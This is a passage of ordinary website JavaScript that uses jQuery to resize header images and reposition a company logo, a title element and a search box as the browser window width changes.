		var n6 = icon6 * window_width / normalWidth;
		
		var but_topScg	= (window_width / 2) - 140;
		
		$(".hideresize").hide();
		$(".header_img_1").css({"width":n1});
		$(".header_img_2").css({"width":n2});
		$(".header_img_3").css({"width":n3});
		$(".header_img_4").css({"width":n4});
		$(".header_img_5").css({"width":n5});
		$(".header_img_6").css({"width":n6});
		
		$(".siam_kraft_industry").css({"margin-left":but_topScg});
		$(".logo_scg").css({"margin-left":but_topScg+65});
		$(".top_serch").css({"margin-left":but_topScg-327,"padding-top":20});
		//$(".bnt_language").css({"margin-left":but_topScg+94});
		
	}else{
		$(".about_left, .hideresize").show();
		$(".siam_kraft_industry").css({"margin-left":720});
		$(".logo_scg").css({"margin-left":15});
		$(".top_serch").css({"margin-left":400,"padding-top":0});
		//$(".bnt_language").css({"margin-left":142});
	}
	
	
}


window.onresize = function(){
	page_width();
	resizeHeader();
}
resizeHeader();

//alert();
/* HOME CONTROL */